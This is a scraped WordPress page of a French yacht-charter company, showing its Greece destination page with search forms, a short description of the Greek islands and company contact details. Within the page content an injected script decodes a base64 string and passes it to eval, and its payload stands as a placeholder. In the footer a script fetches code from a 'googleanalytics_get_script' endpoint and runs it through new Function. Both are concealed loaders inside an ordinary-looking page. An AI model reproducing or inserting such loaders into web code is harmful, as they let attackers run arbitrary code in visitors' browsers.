                                <button class="wpb_button  wpb_btn-info wpb_btn-large" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3 class="widget-title-sidebar"  id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                
                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="http://castlemain.eu/chartering/ " target="_blank" id="user_terms_register_mobile_link">terms & conditions</a> </label>

                                                                    <p id="reg_passmail_mobile">A password will be e-mailed to you</p>
                                
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="0037f38db5" /><input type="hidden" name="_wp_http_referer" value="/greece/" />   

                                <button class="wpb_button  wpb_btn-info wpb_btn-large" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3 class="widget-title-sidebar"  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="5fa95ff48e" /><input type="hidden" name="_wp_http_referer" value="/greece/" />  
                                <input type="hidden" id="postid" value="'.$post_id.'">    
                                <button class="wpb_button  wpb_btn-info wpb_btn-large  vc_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type1  ">

    <div class="master_header  wide  ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="http://castlemain.eu">
        <img src="http://castlemain.eu/wp-content/uploads/2016/01/logo-castlemain.png" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper header_type1 ">
            <div class="header_wrapper_inside">
                
                <div class="logo" >
                    <a href="http://castlemain.eu">
                        <img style="margin-top:0px;" src="http://castlemain.eu/wp-content/uploads/2016/01/logo-castlemain.png" class="img-responsive retina_ready" alt="logo"/>                    </a>
                </div>   

              
                    
                <nav id="access">
                    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6115"><a href="http://castlemain.eu/">Home</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="http://castlemain.eu/search-yatch/">Search Yacht</a></li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="http://castlemain.eu/chartering/">Chartering</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="http://castlemain.eu/charter-terms-ans-regulations/">Charter terms and regulations</a></li>
<li id="menu-item-7463" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7463"><a href="#">itinerary destinations</a>
<ul class="sub-menu">
	<li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="http://castlemain.eu/france-and-corsica/">France and Corsica</a></li>
	<li id="menu-item-7466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7466"><a href="http://castlemain.eu/italy-and-sicily/">Italy and Sicily</a></li>
	<li id="menu-item-7468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7468"><a href="http://castlemain.eu/spain-and-balearics/">Spain and Balearics</a></li>
	<li id="menu-item-7465" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6274 current_page_item menu-item-7465"><a href="http://castlemain.eu/greece/">Greece</a></li>
	<li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="http://castlemain.eu/croatia/">Croatia</a></li>
	<li id="menu-item-7464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7464"><a href="http://castlemain.eu/turkey/">Turkey</a></li>
</ul>
</li>
<li id="menu-item-7504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7504"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-7506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7506"><a href="http://castlemain.eu/for-your-events-aboard-your-yacht-or-dock/">For your events aboard your yacht or dock</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="http://castlemain.eu/contact-us/">Contact us</a></li>
<li id="menu-item-wpml-ls-149-fr" class="menu-item-language menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-fr"><a href="http://castlemain.eu/grece/?lang=fr"><img class="wpml-ls-flag" src="http://castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a></li>
<li id="menu-item-wpml-ls-149-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-149 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-149-en"><a href="http://castlemain.eu/greece/"><img class="wpml-ls-flag" src="http://castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
</ul></div>                </nav><!-- #access -->
            </div>
        </div>

     </div> 
    
    <div class="header_media with_search_3">

    <!-- Google Map -->



<div id="gmap_wrapper"   data-post_id="6274" data-cur_lat="" data-cur_long=""  style="height:300px"  >
    <div id="googleMap"  style="height:300px">   
    </div>    
    
   
  
   <div class="tooltip"> click to enable zoom</div>
   <div id="gmap-loading">Loading Maps         <div class="spinner map_loader" id="listing_loader_maps">
            <div class="rect1"></div>
            <div class="rect2"></div>
            <div class="rect3"></div>
            <div class="rect4"></div>
            <div class="rect5"></div>
        </div>
   </div>
   
   
   <div id="gmap-noresult">
       We didn't find any results   </div>
   
   <div class="gmap-controls">
         <div id="openmap"><i class="fa fa-angle-down"></i>open map</div>        <div id="gmap-control">
            <span  id="map-view"><i class="fa fa-picture-o"></i>View</span>
                <span id="map-view-roadmap"     class="map-type">Roadmap</span>
                <span id="map-view-satellite"   class="map-type">Satellite</span>
                <span id="map-view-hybrid"      class="map-type">Hybrid</span>
                <span id="map-view-terrain"     class="map-type">Terrain</span>
            <span  id="geolocation-button"><i class="fa fa-map-marker"></i>My Location</span>
            <span  id="gmap-full" ><i class="fa fa-arrows-alt"></i>Fullscreen</span>
            <span  id="gmap-prev"><i class="fa fa-chevron-left"></i>Prev</span>
            <span  id="gmap-next" >Next<i class="fa fa-chevron-right"></i></span>

                    </div>

        <div id="gmapzoomplus"><i class="fa fa-plus"></i> </div>
        <div id="gmapzoomminus"><i class="fa fa-minus"></i></div>
        
           </div>
 

</div>    
<!-- END Google Map -->     

<div class="search_wrapper search_wr_3 search_wrapper-close-extended" id="search_wrapper"  data-postid="6274">       
   

 


<div class="adv-search-3 adv-search-1-close " id="adv-search-3" data-postid="6274"> 
    <div id="adv-search-header-3">Recherche avancée </div>  		


      <form method="get" action="http://castlemain.eu/index.php" name='sm_form'>  <input type='hidden' name='page_id' value='5831'>  <input type='hidden' value='1' name='subin'>    <input type='hidden' name='act' value='http://castlemain.eu/caracteristiques/'>    <input type='hidden' name='user' value='1854'>
	  Nous envisageons un yacht charter avec équipage en vacances :
   
<select name='ylocations' ><option value='0'>Destination</option><option value='src13'>Alaska</option><option value='src28'>Antarctica</option><option value='src29'>Arctic</option><option value='src21'>Australia</option><option value='src5'>Bahamas</option><option value='src17'>California</option><option value='src7'>Caribbean Leewards</option><option value='src3'>Caribbean Virgin Islands </option><option value='src8'>Caribbean Windwards</option><option value='src20'>Central America</option><option value='src16'>Croatia</option><option value='src26'>Dubai</option><option value='src10'>Florida  </option><option value='src30'>French Polynesia</option><option value='src31'>Galapagos</option><option value='src18'>Great Lakes</option><option value='src4'>Greece</option><option value='src12'>Indian Ocean & SE Asia</option><option value='src19'>Mexico</option><option value='src9'>New England </option><option value='src22'>New Zealand</option><option value='src24'>Northern Europe</option><option value='src14'>Pacific NW</option><option value='src25'>Red Sea</option><option value='src2'>South America</option><option value='src23'>South Pacific</option><option value='src11'>Turkey</option><option value='src27'>United Arab Emirates</option><option value='src15'>W. Med - Spain/Balearics</option><option value='src1'>W. Med -Naples/Sicily</option><option value='src6'>W. Med -Riviera/Cors/Sard.</option></select><br />

 Avec <input type="text" name="guests"  size="7" value="" style="border : 1px solid #000000;"> personnes maximum.
 <br /> <br />
 Le type de bateau que nous pensons affréter est:
 <select name="boattype" size="1"><option>Type de bateau</option><option value="B">Tous</option><option value="P">Tous les Power Yachts</option><option value="SC">Tous - Sailing Yachts</option><option value="C">Sail - Catamarans/Trimarans</option><option value="S">Sail - Monohulls</option><option value="M">Motor Sailers</option></select>
<br /> <br />
Date de début :&nbsp; 
<select name="startday" size="1">  <option value="0">---</option><option value="01">1</option><option value="02">2</option>  <option value="03">3</option><option value="04">4</option><option value="05">5</option>  <option value="06">6</option><option value="07">7</option><option value="08">8</option>  <option value="09">9</option><option value="10">10</option><option value="11">11</option>  <option value="12">12</option><option value="13">13</option><option value="14">14</option>   <option value="15">15</option><option value="16">16</option><option value="17">17</option>  <option value="18">18</option><option value="19">19</option><option value="20">20</option>  <option value="21">21</option><option value="22">22</option><option value="23">23</option>  <option value="24">24</option><option value="25">25</option><option value="26">26</option>  <option value="27">27</option><option value="28">28</option><option value="29">29</option>  <option value="30">30</option><option value="31">31</option></select>

<select name="startmonth" size="1"> <option value="0">----------</option><option value="01">Janvier</option><option value="02">Fevrier</option> <option value="03">Mars</option><option value="04">Avril</option><option value="05">May</option>  <option value="06">Juin</option><option value="07">Juillet</option><option value="08">Aout</option>  <option value="09">Septembre</option><option value="10">October</option><option value="11">Novembre</option>  <option value="12">Decembre</option></select>

<select name="startyear" size="1"> <option value="0">----</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option> </select>
<br />
Date de fin :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <select name="endday" size="1"><option value="0">---</option><option value="01">1</option><option value="02">2</option><option value="03">3</option><option value="04">4</option><option value="05">5</option><option value="06">6</option><option value="07">7</option><option value="08">8</option><option value="09">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select>

<select name="endmonth" size="1"><option value="0">----------</option><option value="01">Janvier</option><option value="02">Fevrier</option><option value="03">Mars</option><option value="04">Avril</option><option value="05">Mai</option><option value="06">Juin</option><option value="07">Juillet</option><option value="08">Aout</option><option value="09">Septembre</option><option value="10">Octobre</option><option value="11">Novembre</option><option value="12">Decembre</option></select>

<select name="endyear" size="1"><option value="0">----</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option></select>
<br /> <br />
Notre budget est approximativement proche de 
  <select name="priceto" size="1">
  <option value="0" >Selectionner Budget</option><option value="5000" >5,000</option><option value="10000" >10,000</option><option value="15000" >15,000</option><option value="20000" >20,000</option><option value="25000" >25,000</option><option value="30000" >30,000</option><option value="40000" >40,000</option><option value="50000" >50,000</option><option value="70000" >70,000</option><option value="90000" >90,000</option><option value="120000" >120,000</option><option value="150000" >+ de 150,000</option></select> <br />
  <br />  
  Tarif de location sur la base d'une semaine (7 jours/7 nuits) excluant les consommables – <a href="http://castlemain.eu/contrats-et-conditions?lang=fr">voir conditions de location</a>.
  
  <input type='hidden' name='psize' value='350'><br /><br />
  <input class="wpb_button  wpb_btn-info wpb_btn-large" type='submit' value='RECHERCHER'>
    
  </form>
       <div style="clear:both;"></div>
</div>  
</div><!-- end search wrapper--> 
<!-- END SEARCH CODE -->   
</div>



<div id="adv-search-header-mobile"> 
    <i class="fa fa-search"></i>  
    Advanced Search 
</div>   




<div class="adv-search-mobile"  id="adv-search-mobile"> 
   
    <form role="search" method="get"   action="http://castlemain.eu/castlemain/index.php"  >
         
                 
			
			<input type='hidden' value='1' name='subin'> 
			<input type='hidden' name='act' value='http://castlemain.eu/castlemain/testid/'> 
			<input type='hidden' name='user' value='1854'>
			
			<select class="dropdown form-control" name='ylocations' ><option value='0'>Votre Destination</option><option value='src13'>Alaska</option><option value='src28'>Antarctica</option><option value='src29'>Arctic</option><option value='src21'>Australia</option><option value='src5'>Bahamas</option><option value='src17'>California</option><option value='src7'>Caribbean Leewards</option><option value='src3'>Caribbean Virgin Islands </option><option value='src8'>Caribbean Windwards</option><option value='src20'>Central America</option><option value='src16'>Croatia</option><option value='src26'>Dubai</option><option value='src10'>Florida  </option><option value='src30'>French Polynesia</option><option value='src31'>Galapagos</option><option value='src18'>Great Lakes</option><option value='src4'>Greece</option><option value='src12'>Indian Ocean & SE Asia</option><option value='src19'>Mexico</option><option value='src9'>New England </option><option value='src22'>New Zealand</option><option value='src24'>Northern Europe</option><option value='src14'>Pacific NW</option><option value='src25'>Red Sea</option><option value='src2'>South America</option><option value='src23'>South Pacific</option><option value='src11'>Turkey</option><option value='src27'>United Arab Emirates</option><option value='src15'>W. Med - Spain/Balearics</option><option value='src1'>W. Med -Naples/Sicily</option><option value='src6'>W. Med -Riviera/Cors/Sard.</option></select>
			
			<input type="text" name="guests" placeholder="Nombre d'invités" size="7" value="" class="form-control"> 
 
			<select class="dropdown form-control" name="boattype" size="1"><option>Type de bateau</option><option value="B">Tous</option><option value="P">Tous les Power Yachts</option><option value="SC">Tous - Sailing Yachts</option><option value="C">Sail - Catamarans/Trimarans</option><option value="S">Sail - Monohulls</option><option value="M">Motor Sailers</option></select>
<br />
Date de début:&nbsp; 
<select name="startday" size="1">  <option value="0">---</option><option value="01">1</option><option value="02">2</option>  <option value="03">3</option><option value="04">4</option><option value="05">5</option>  <option value="06">6</option><option value="07">7</option><option value="08">8</option>  <option value="09">9</option><option value="10">10</option><option value="11">11</option>  <option value="12">12</option><option value="13">13</option><option value="14">14</option>   <option value="15">15</option><option value="16">16</option><option value="17">17</option>  <option value="18">18</option><option value="19">19</option><option value="20">20</option>  <option value="21">21</option><option value="22">22</option><option value="23">23</option>  <option value="24">24</option><option value="25">25</option><option value="26">26</option>  <option value="27">27</option><option value="28">28</option><option value="29">29</option>  <option value="30">30</option><option value="31">31</option></select>

<select name="startmonth" size="1"> <option value="0">----------</option><option value="01">Janvier</option><option value="02">Fevrier</option> <option value="03">Mars</option><option value="04">Avril</option><option value="05">May</option>  <option value="06">Juin</option><option value="07">Juillet</option><option value="08">Aout</option>  <option value="09">Septembre</option><option value="10">October</option><option value="11">Novembre</option>  <option value="12">Decembre</option></select>

<select name="startyear" size="1"> <option value="0">----</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option> </select>
<br /><br />
Date de fin: <select name="endday" size="1"><option value="0">---</option><option value="01">1</option><option value="02">2</option><option value="03">3</option><option value="04">4</option><option value="05">5</option><option value="06">6</option><option value="07">7</option><option value="08">8</option><option value="09">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select>

<select name="endmonth" size="1"><option value="0">----------</option><option value="01">Janvier</option><option value="02">Fevrier</option><option value="03">Mars</option><option value="04">Avril</option><option value="05">Mai</option><option value="06">Juin</option><option value="07">Juillet</option><option value="08">Aout</option><option value="09">Septembre</option><option value="10">Octobre</option><option value="11">Novembre</option><option value="12">Decembre</option></select>

<select name="endyear" size="1"><option value="0">----</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option></select>
<br /><br />
  <select class="dropdown form-control" name="priceto" size="1">
  <option value="0" >Selectionner Budget</option><option value="5000" >5,000</option><option value="10000" >10,000</option><option value="15000" >15,000</option><option value="20000" >20,000</option><option value="25000" >25,000</option><option value="30000" >30,000</option><option value="40000" >40,000</option><option value="50000" >50,000</option><option value="70000" >70,000</option><option value="90000" >90,000</option><option value="120000" >120,000</option><option value="150000" >+ de 150,000</option></select> <br />
  <br />
  pour affréter le yacht entier pour une semaine complète (7 nuits, 8 jours). Nous proposons une offre tarifaire tout compris pour La majorité de nos yachts, surtout les plus petites de voile et de puissance yachts, ce qui inclut tous les aliments, les boissons et les activités offerts à bord. La majorité des grands yachts à moteur fonctionne sur un tarif plus tous les frais de base. Tous nos yachts sont avec équipage (capitaine & équipage).
 
  <input type='hidden' name='page_id' value='5793'>
  <input type='hidden' name='psize' value='350'><br /><br />
  <input class="wpb_button  wpb_btn-info wpb_btn-large" type='submit' value='RECHERCHER'>
	
    </form>   
</div>          
    
  <div class="container content_wrapper">


<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
           <li><a href="http://castlemain.eu">Home</a></li><li class="active">Greece</li></ol></div>    <div class="col-xs-12 col-md-12 ">
        
         
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
                                    <h1 class="entry-title">Greece</h1>
                     
            <div class="single-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1411479622940 vc_row-has-fill vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_column"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_single_image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="525" height="328" src="http://castlemain.eu/wp-content/uploads/2015/03/grece.jpg" class="vc_single_image-img attachment-full" alt="" srcset="http://castlemain.eu/wp-content/uploads/2015/03/grece.jpg 525w, http://castlemain.eu/wp-content/uploads/2015/03/grece-300x187.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_column"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_column_text">
		<div class="wpb_wrapper">
			<p>Greece is a rich concoction of contrasts; ancient and modern, sun and wind, mountains and sea. It is an idyllic place for cruising as one fifth of the country’s land is scattered among the many islands.</p>
<p>One of the windiest regions is the Cyclades, a large group of beautifully wild, rocky islands. Some, such as Santorini, are volcanic in origin with astonishing landscapes. Others include Mykonos and Naxos. In the Ionian Sea the seven main islands include Corfu and Kephalonia. Near the Turkish coastline are the green and fertile Northern Aegean islands, and finally further South, Crete the largest of the Greek islands.</p>
<p>With an alluring blend of natural island beauty, ancient cultures, and incredible cuisine there is an island to suit everyone.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1411479636520 vc_row-has-fill vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_column"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_column"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_column_text">
		<div class="wpb_wrapper">
			<form class="form10" action="http://castlemain.eu/index.php" method="get" name="corse"><input name="page_id" type="hidden" value="6264" /><input name="subin" type="hidden" value="1" /><input name="act" type="hidden" value="http://castlemain.eu/caracteristiques/" /><input name="user" type="hidden" value="1854" /><input name="ylocations" type="hidden" value="src4" /><input name="guests" type="hidden" value="" /><input name="startday" type="hidden" value="0" /><input name="startmonth" type="hidden" value="0" /><input name="startyear" type="hidden" value="0" /><input name="endmonth" type="hidden" value="0" /><input name="endyear" type="hidden" value="0" /><input name="priceto" type="hidden" value="0" /><input name="psize" type="hidden" value="350" /></p>
<p><select id="boattype" style="width: 100%;" name="boattype"><option selected="selected" value="B">All Yachts</option><option value="P">Power Yachts</option><option value="SC">Sailing Yachts</option><option value="C">Catamaran/Tri</option><option value="S">Monohulls</option><option value="M">Motor sailers</option></select></p>
<p><input name="psize" type="hidden" value="350" /><br />
<button class="wpb_button wpb_btn-info wpb_btn-large" type="submit">SEE YACHTS</button></p>
</form>

		</div>
	</div>
</div></div></div></div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var NZOWEGZGNN = atob('[base64]'); 
eval(NZOWEGZGNN);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div><!-- single content-->

                   
        
        <!-- #comments start-->
        <div id="comments">
    

</div><!-- #comments --> 	
        <!-- end comments -->   
        
            </div>
  
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->
    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat  ">    
        <div id="footer-widget-area" class="row">
           


    <div id="first" class="widget-area col-md-4">
        <ul class="xoxo">
            <li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="social_partner_internal">
<a href="http://www.myba-association.com/" target="_blank">
<img src="/wp-content/uploads/2016/02/myba.png" border="0"/></a><br>
<a href="http://www.cyba.net/" target="_blank">
<img src="/wp-content/uploads/2016/02/cyba.png" border="0"/></a><br>
<a href="#" target="_blank">
<img src="/wp-content/uploads/2016/02/syf.png" border="0"/></a>
</div>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-5" class="widget-container widget_text">			<div class="textwidget"><center><span style="font-size:16px;">Contact CASTLEMAIN</span><br><br><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>45, Avenue Pasteur<br>06600 Antibes FRANCE</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:+33 (0)4 93 34 14 14">+33 (0)4 93 34 14 14</a></p><p class="widget_contact_mobile"><i class="fa fa-mobile"></i><a href="tel:+33 (0)6 07 82 27 41">+33 (0)6 07 82 27 41</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@castlemain.eu">info@castlemain.eu</a></p></div></center></div>
		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-4" class="widget-container widget_text">			<div class="textwidget"><div class="social_partner_internal" style="float:right;">
<a href="http://ycf-club.fr/" target="_blank">
<img src="/wp-content/uploads/2016/02/ycf.png" border="0"/></a><br>
<a href="http://tourdecorse.eu/" target="_blank"><img src="/wp-content/uploads/2016/02/tour-corse.png" border="0"/></a>
</div></div>
		</li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    




        </div><!-- #footer-widget-area -->

        <div class="sub_footer">  
            <div class="sub_footer_content">
                <span class="copyright">
                    CASTLEMAIN Sarl - RCS Antibes SIREN N°483 273 010 00010 - Code APE 712C - code Naf 77734Z                      
Numero de TVA intracommunautaire FR 27 483 273 017                                                                                                                                        Enregistrée au Registre des Opérateurs de Voyages et de séjours sous le numero IM6170009                                                                                                                                                                    Assurance responsabilité Civile HISCOX Europe, 15 rue Louis Legrand 75002 PARIS                                                                                                                Garantie Financière ATRADIUS, 159 rue Anatole France 92596 LEVALLOIS PERRET

                </span>

                <div class="subfooter_menu">
                                    </div>  
            </div>  
        </div>
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <input type="hidden" id="foot_agent_email" value="info@castlemain.eu">    
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="de5bc6477d" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpb_button  wpb_btn-info wpb_btn-large vc_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>


<script>
    jQuery(document).ready(function () {
		jQuery.post('http://castlemain.eu?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://castlemain.eu/grece/?lang=fr" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="http://castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://castlemain.eu/greece/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="http://castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div><script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/wpdialog.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/castlemain.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/jquery.prettyphoto.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/placeholders.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/encoder.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/Chart.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/dense.js?ver=1.0'></script>
